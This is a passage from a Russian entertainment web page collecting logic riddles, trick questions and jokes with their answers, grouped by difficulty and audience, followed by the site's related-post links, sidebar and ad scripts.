— Когда послезавтра станет вчера, — сказал один из них, — то сегодня будет так же далеко от воскресенья, как и тот день, который был сегодня, когда позавчера было завтра. В какой день недели они разговаривали?</p>
<p>(Ответ: Воскресенье)</p>
<p>***</p>
<p>Загадка</p>
<p>Какой пробкой нельзя заткнуть ни одну бутылку?</p>
<p>(Ответ: Дорожной)</p>
<p>***</p>
<p>Загадка</p>
<p>Они бывают металлические и жидкие. О чем речь?</p>
<p>(Ответ: Гвозди)</p>
<p>***</p>
<p>Загадка</p>
<p>У кого за носом пятка?</p>
<p>(Ответ: Обувь)</p>
<p>***</p>
<p>Загадка</p>
<p>В автобусе ехали 20 человек. На первой остановке вышли 2 и вошли 3 человека, на следующей — 1 вышел и 4 вошли, на следующей — 5 вышли и 2 вошли, на следующей — 2 вышли и 1 вошел, на следующей — 9 вышли и никто не вошёл, на следующей — ещё 2 вышли. Вопрос: сколько было остановок?</p>
<p>(Ответ: 6)</p>
<p>***</p>
<p>Загадка</p>
<p>На столе лежит 100 листов бумаги.<br />
За каждые 10 секунд можно посчитать 10 листов.<br />
Сколько секунд понадобится, чтобы посчитать 80 листов?</p>
<p>(Ответ: 20)</p>
<p>***</p>
<p>Загадка</p>
<p>Марина мечтала о шоколадке, но ей на покупку не хватало 10 рублей. Вася тоже мечтал о шоколадке, но ему не доставало всего 1 рубля. Дети решили купить хотя бы одну шоколадку на двоих, но им все равно не хватило 1 рубля. Какова стоимость шоколадки?</p>
<p>(Ответ: Стоимость — 10 рублей. У Марины нет денег вообще.)</p>
<p>***</p>
<p>Загадка</p>
<p>Что можно взять в левую руку, но нельзя в правую?</p>
<p>(Ответ: Локоть правой руки)</p>
<p>***</p>
<p>Загадка</p>
<p>За столом сидят ковбой, джентльмен и йог. Сколько ног стоит на полу?</p>
<p>(Ответ: 1 нога (ковбой кладет ноги на стол, джентльмен кладет ногу на ногу,а йог медитирует)</p>
<p>***</p>
<p>Загадка</p>
<p>С какой птицы нужно ощипать перья, чтобы получились сразу утро, день, вечер и ночь?</p>
<p>(Ответ: С утки (сутки)</p>
<p>***</p>
<h2><span id="i-23">Загадки и вопросы на логику для взрослых</span></h2>
<p><img decoding="async" class="lazy lazy-hidden custom-page__exercise__content-image zaghtwo-img aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/blog/wp-content/uploads/2016/11/grown-up-riddles.png" alt="к блоку загадки на логику для взрослых" /><noscript><img decoding="async" class="custom-page__exercise__content-image zaghtwo-img aligncenter" src="/images/blog/wp-content/uploads/2016/11/grown-up-riddles.png" alt="к блоку загадки на логику для взрослых" /></noscript></p>
<ul>
<li>Не ружьё, а стреляет, не змея, а шипит. Не водка, а …</li>
</ul>
<p>Шампанское.</p>
<ul>
<li>В небе одна, в земле нету, а у бабы их целых две.</li>
</ul>
<p>Буква «Б».</p>
<ul>
<li>Кто ходит сидя?</li>
</ul>
<p>Шахматист.</p>
<ul>
<li>На столе 70 листов бумаги.<br />
За каждые 10 секунд можно посчитать 10 листов.<br />
Сколько секунд понадобится, чтобы отсчитать 50 листов?</li>
</ul>
<p>20 секунд (70 &#8212; 10 &#8212; 10 &#8212; остается 50).</p>
<ul>
<li>Что делать, если вы сели в машину и собрались ехать, а ноги не достают до педалей?</li>
</ul>
<p>Пересесть на водительское сиденье.</p>
<ul>
<li>«Завязать» можно,<br />
А развязать не получится.</li>
</ul>
<p>Разговор.</p>
<h2><span id="i-24">Загадки про взрослых с ответами</span></h2>
<p>Далее предлагаем вашему вниманию подборку загадок про взрослых людей, и связанные с ними жизненными ситуациями. Ответы, конечно, прилагаются.</p>
<p>Загадки про взрослых с ответами:</p>
<ol>
<li>Что делает сторож, когда у него на голове сидит воробей? (Ответ — сладко спит.)</li>
<li>После тушения пожара, в лесу был найден труп аквалангиста. До ближайшего водоема более 50 км. Как он там оказался? (Ответ — аквалангист искал рыбок в водоеме, пожарный вертолет его случайно зачерпнул и сбросил на очаг пожара в лесу.)</li>
<li>В пустыне лежит мертвый мужчина. За плечами мешок, на поясе фляга с водой. На многие километры вокруг нет ни единой живой души. От чего умер человек и что в его мешке? (Ответ — человек умер от удара об землю, а в мешке — парашют, который не раскрылся.)</li>
<li>Кто под проливным дождем не намочит волосы? (Ответ — человек с зонтом, или лысый человек.)</li>
<li>Когда человек бывает в комнате без головы? (Ответ — когда высовывает ее из окна или дверей.)</li>
<li>Советским дворникам взяли и укоротили метлы. Зачем? (Ответ — советские дворники любили постоять, опираясь на метлу.)</li>
<li>Косоглазый, маленький, в белой шубке, в валенках? (Ответ — Дед Мороз родом из Чукотки.)</li>
<li>Мальчик упал с 4 ступенек и сломал ногу. Сколько ног сломает мальчик, если упадет с 40 ступенек? (Ответ — всего одну, вторая у него уже сломана.)</li>
<li>Что такое, висит на стене и плачет? (Ответ — альпинист.)</li>
<li>Может ли женщина сделать мужчину миллионером? (Ответ — может, если он миллиардер.)</li>
</ol>
<h2><span id="i-25">Загадки для взрослых — веселые</span></h2>
<p><img decoding="async" class="lazy lazy-hidden bigs aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/tim/5e5903d102ab04f1da22a4b8f99ae771.jpg" width="950" /><noscript><img decoding="async" class="bigs aligncenter" src="/images/images/tim/5e5903d102ab04f1da22a4b8f99ae771.jpg" width="950" /></noscript><br />
Загадка с ответом</p>
<p>Загадки для взрослых — веселые:</p>
<ol>
<li>Почему загадки опасны? (Ответ — потому что люди ломают над ними голову.)</li>
<li>Что такое бизнес? (Ответ — это способ отбирать деньги без помощи грубой силы.)</li>
<li>Что будет, если скрестить клопов со светлячками? (Ответ — густая сеть электрификации по всей стране.)</li>
<li>Что такое — 90/60/90? (Ответ — скорость при гаишнике.)</li>
<li>Почему у гориллы большие ноздри? (Ответ — потому что у нее толстые пальцы.)</li>
</ol>
<h2><span id="i-26">Сложные загадки на логику с ответами</span></h2>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter wp-image-1793 size-full" title="очень сложные загадки с ответами" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2020/05/ochen-slozhnie-zagadki-s-ovetami-3.jpg" sizes="(max-width: 800px) 100vw, 800px" alt="очень сложные загадки с ответами" width="800" height="600" /><noscript><img decoding="async" loading="lazy" class="aligncenter wp-image-1793 size-full" title="очень сложные загадки с ответами" src="/images/wp-content/uploads/2020/05/ochen-slozhnie-zagadki-s-ovetami-3.jpg" sizes="(max-width: 800px) 100vw, 800px" alt="очень сложные загадки с ответами" width="800" height="600" /></noscript><br />
Загадка</p>
<p>Каких камней не бывает в речке?</p>
<p>(Ответ: Сухих)</p>
<p>***</p>
<p>Загадка</p>
<p>Что не вместится даже в самую большую кастрюлю?</p>
<p>(Ответ: Крышка от нее)</p>
<p>***</p>
<p>Загадка</p>
<p>Что может в одно и то же время стоять и ходить, висеть и стоять, ходить и лежать?</p>
<p>(Ответ: Часы)</p>
<p>***</p>
<p>Загадка</p>
<p>Ползут 3 черепахи.1-я черепаха говорит: за мной ползут две черепахи.<br />
2-я черепаха говорит: за мной ползёт одна черепаха и передо мной ползёт одна черепаха. А 3-я черепаха: передо мной ползут две черепахи, и за мной ползёт одна черепаха.</p>
<p>Как такое может быть?</p>
<p>(Ответ: Черепахи ползут по кругу)</p>
<p>***</p>
<p>Загадка</p>
<p>На ферме было 2 коня, 1 кролик, 1 щенок, 1 кошка, свинья и поросенок, корова и теленок, индюк и гусь.<br />
Пришел Хозяин с собакой. Сколько на ферме стало ног?</p>
<p>(Ответ: 2)</p>
<p>***</p>
<p>Загадка</p>
<p>Где впервые был обнаружен картофель?</p>
<p>(Ответ: В земле)</p>
<p>***</p>
<p>Загадка</p>
<p>По чему ходят часто, а ездят редко?</p>
<p>(Ответ: По лестнице)</p>
<p>***</p>
<p>Загадка</p>
<p>Какой пробкой нельзя заткнуть ни одну бутылку?</p>
<p>(Ответ: Дорожной)</p>
<p>***</p>
<p>Загадка</p>
<p>Когда человек имеет столько глаз, сколько дней в году?</p>
<p>(Ответ: 2 января)</p>
<p>***</p>
<p>Загадка</p>
<p>Как поймать тигра в клетку?</p>
<p>(Ответ: Тигра в клетку не бывает, тигр в полоску)</p>
<p>***</p>
<p>Загадка</p>
<p>Что принадлежит вам, однако другие этим пользуются чаще, чем вы сами?</p>
<p>(Ответ: Ваше имя)</p>
<p>***</p>
<p>Загадка</p>
<p>Чем больше из нее берешь, тем больше она становится. Что это?</p>
<p>(Ответ: Яма)</p>
<p>***</p>
<p>Загадка</p>
<p>Вы сидите в самолете, впереди вас лошадь, сзади автомобиль. Где вы находитесь?</p>
<p>(Ответ: На карусели)</p>
<p>***</p>
<p>Загадка</p>
<p>Скажешь «не приходи!» — всё равно приходит. Скажешь «не уходи!» — всё равно уходит. Что это такое?</p>
<p>(Ответ: Время)</p>
<p>***</p>
<p>Загадка</p>
<p>Странный дождь порой идет: сотней струй он кверху бьет.</p>
<p>(Ответ: Фонтан)</p>
<p>***</p>
<h2><span id="i-27">Сложные логические загадки и задачки</span></h2>
<p><img decoding="async" class="lazy lazy-hidden custom-page__exercise__content-image zaghtwo-img aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/blog/wp-content/uploads/2016/11/complex-logiclike-puzzles.png" alt="к блоку сложные загадки на логику" /><noscript><img decoding="async" class="custom-page__exercise__content-image zaghtwo-img aligncenter" src="/images/blog/wp-content/uploads/2016/11/complex-logiclike-puzzles.png" alt="к блоку сложные загадки на логику" /></noscript></p>
<p>Что не является вопросом, но требует ответа?</p>
<p>Звонок в двери или по телефону.</p>
<p><img decoding="async" class="lazy lazy-hidden custom-page__exercise__content-image aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/blog/wp-content/uploads/2016/11/zslosh-1.png" alt="изображение к загадке про фигурки" /><noscript><img decoding="async" class="custom-page__exercise__content-image aligncenter" src="/images/blog/wp-content/uploads/2016/11/zslosh-1.png" alt="изображение к загадке про фигурки" /></noscript></p>
<p>Из половины коробки с деталями у робота Клапана получается 3 фигурки роботов.<br />
Сколько фигурок он сможет сделать из 2 таких коробок?</p>
<p>12.</p>
<p>Когда всё видишь, то её не видишь,<br />
А когда ничего не видишь, то её видишь.</p>
<p>Темнота.</p>
<p><img decoding="async" class="lazy lazy-hidden custom-page__exercise__content-image aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/blog/wp-content/uploads/2016/11/zslosh-3.png" alt="к загадке про животных" /><noscript><img decoding="async" class="custom-page__exercise__content-image aligncenter" src="/images/blog/wp-content/uploads/2016/11/zslosh-3.png" alt="к загадке про животных" /></noscript></p>
<p>Зайка очень любит шутить. Он задал маме такую загадку:<br />
«Если бы я был тяжелее медведя, но легче божьей коровки, кто был бы самым лёгким?»</p>
<p>Медведь.</p>
<p>Что вчера было «завтра», а завтра будет «вчера»?</p>
<p>«Сегодня».</p>
<p><img decoding="async" class="lazy lazy-hidden custom-page__exercise__content-image aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/blog/wp-content/uploads/2016/11/zslosh-6.png" alt="к загадке про овощи" /><noscript><img decoding="async" class="custom-page__exercise__content-image aligncenter" src="/images/blog/wp-content/uploads/2016/11/zslosh-6.png" alt="к загадке про овощи" /></noscript></p>
<p>Профессор решил угостить друзей своим фирменным овощным салатом.<br />
Для этого ему понадобилось: перца &#8212; 3 штуки и столько же помидоров; огурцов меньше, чем помидоров, но больше, чем редисок.<br />
Сколько всего штук разных овощей использовал Профессор в салате?</p>
<p>9.</p>
<p><img decoding="async" class="lazy lazy-hidden custom-page__exercise__content-image aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/blog/wp-content/uploads/2016/11/zslosh-7.png" alt="к загадке про котов" /><noscript><img decoding="async" class="custom-page__exercise__content-image aligncenter" src="/images/blog/wp-content/uploads/2016/11/zslosh-7.png" alt="к загадке про котов" /></noscript></p>
<p>Дед Вруниш (всегда лжёт) и дед Правдиш (говорит только правду) решили взять домой одного бездомного кота.<br />
Правдиш: Рыжего кота брать не будем.<br />
Вруниш: Возьмём белого.<br />
Какого кота возьмут в дом?</p>
<p>Чёрного.</p>
<p><img decoding="async" class="lazy lazy-hidden custom-page__exercise__content-image aligncenter" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/blog/wp-content/uploads/2016/11/zslozh-8.png" alt="загадка-картинка на сравнение массы" /><noscript><img decoding="async" class="custom-page__exercise__content-image aligncenter" src="/images/blog/wp-content/uploads/2016/11/zslozh-8.png" alt="загадка-картинка на сравнение массы" /></noscript></p>
<p>Что тяжелее: рюкзак или чемодан?</p>
<p>Подсказка</p>
<p>Сперва сравни массу Клапана с массой чемодана и рюкзака.</p>

<div class="sp-wrap sp-wrap-default">
<div class="sp-head" title="Развернуть">
Источники
</div>
<div class="sp-body folded">
</p>
<ul>
<li>https://umnazia.ru/blog/all-articles/15-slozhnyh-zagadok-na-logiku</li>
<li>https://logiclike.com/math-logic/zagadki-na-logiku</li>
<li>https://logiclike.com/math-logic/zagadki-na-logiku/slozhnye</li>
<li>https://fishki.net/2518167-6-samyh-slozhnyh-golovolomok&#8212;pod-silu-lishy-ocheny-umnym.html</li>
<li>https://europaplus.ru/news/6-zadachek-kotorye-ne-mogut-reshit-vzroslye</li>
<li>https://4brain.ru/blog/logicheskie-zadachi/</li>
<li>https://Lifehacker.ru/zadachi-na-logiku/</li>
<li>https://Lifehacker.ru/logicheskie-zadachi/</li>
<li>https://thecode.media/die-hard/</li>
<li>https://malchishki-i-devchonki.ru/smeshnye-logicheskie-zagadki-s-otvetami-s-podvohom-i-shutochnye.html</li>
<li>https://multi-mama.ru/ochen-slozhnye-zagadki-s-otvetami/</li>
</ul>
<p>
<div class="spdiv">[свернуть]</div>
</div>
</div>

<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/kogo-vy-vidite-na-kartinke-psihologicheskij-test-tipa-lichnosti/" rel="bookmark" title="Кого вы видите на картинке? Психологический тест типа личности">Кого вы видите на картинке? Психологический тест типа личности </a></li>
<li><a href="https://techmagia.ru/kriminalnye-zadachi-na-logiku-s-otvetami/" rel="bookmark" title="Криминальные задачи на логику (с ответами)">Криминальные задачи на логику (с ответами) </a></li>
<li><a href="https://techmagia.ru/mesyats-rozhdeniya-zhenshhiny-rasskazhet-o-sekretah-ee-lichnosti/" rel="bookmark" title="Месяц рождения женщины расскажет о секретах ее личности">Месяц рождения женщины расскажет о секретах ее личности </a></li>
<li><a href="https://techmagia.ru/test-na-proverku-urovnya-intellekta-i-eruditsii-s-otvetami/" rel="bookmark" title="Тест на проверку уровня  интеллекта и эрудиции: с ответами">Тест на проверку уровня  интеллекта и эрудиции: с ответами </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/fun/"  rel="category tag">Развлечения и тесты</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/kogo-vy-vidite-na-kartinke-psihologicheskij-test-tipa-lichnosti/" title="Кого вы видите на картинке? Психологический тест типа личности">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/test-lichnosti-zhivotnoe-7-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2019/03/test-lichnosti-zhivotnoe-7-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/kogo-vy-vidite-na-kartinke-psihologicheskij-test-tipa-lichnosti/" rel="bookmark" title="Кого вы видите на картинке? Психологический тест типа личности">Кого вы видите на картинке? Психологический тест типа личности</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/kogo-vy-vidite-na-kartinke-psihologicheskij-test-tipa-lichnosti/" title="14:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-03-23T14:48:12+03:00">23.03.2019</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kogo-vy-vidite-na-kartinke-psihologicheskij-test-tipa-lichnosti/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/test-s-kartinkoj-mozhete-li-vy-stat-detektivom/" title="Тест с картинкой &#8212; можете ли вы стать детективом?">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/detektiv-syshhik-4-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2019/03/detektiv-syshhik-4-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/test-s-kartinkoj-mozhete-li-vy-stat-detektivom/" rel="bookmark" title="Тест с картинкой &#8212; можете ли вы стать детективом?">Тест с картинкой &#8212; можете ли вы стать детективом?</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/test-s-kartinkoj-mozhete-li-vy-stat-detektivom/" title="17:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-03-25T17:52:36+03:00">25.03.2019</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/test-s-kartinkoj-mozhete-li-vy-stat-detektivom/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/kakie-ekskursii-posetit-v-moskve/" title="Какие экскурсии посетить в Москве?">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/03/12-21-uk5goi-kuda-shodit-na-ekskursiyu-v-moskve.6c5520f6-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/03/12-21-uk5goi-kuda-shodit-na-ekskursiyu-v-moskve.6c5520f6-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/kakie-ekskursii-posetit-v-moskve/" rel="bookmark" title="Какие экскурсии посетить в Москве?">Какие экскурсии посетить в Москве?</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/kakie-ekskursii-posetit-v-moskve/" title="20:06" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-03-24T20:06:05+03:00">24.03.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kakie-ekskursii-posetit-v-moskve/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/kompaniya-pervyj-ofis-vash-nadezhnyj-postavshhik-ofisnogo-i-poligraficheskogo-oborudovaniya/"><span class="rpwwt-post-title">Компания «Первый офис» — Ваш надежный поставщик офисного и полиграфического оборудования</span></a></li>
		<li><a href="https://techmagia.ru/pochemu-ochen-tsenyatsya-starye-fotoapparaty/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka.jpg 768w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka.jpg 768w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/08/plenochnyj_fotoapparat_zorkij_sssr_1948_1956_gody_khkh_veka.jpg 768w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Почему очень ценятся старые фотоаппараты?</span></a></li>
		<li><a href="https://techmagia.ru/vidy-opticheskih-preobrazovatelej/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/01/b856cfbe_1fee_11ea_80e1_00155d8ea400_0665bfb2_1fef_11ea_80e1_00155d8ea400-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" 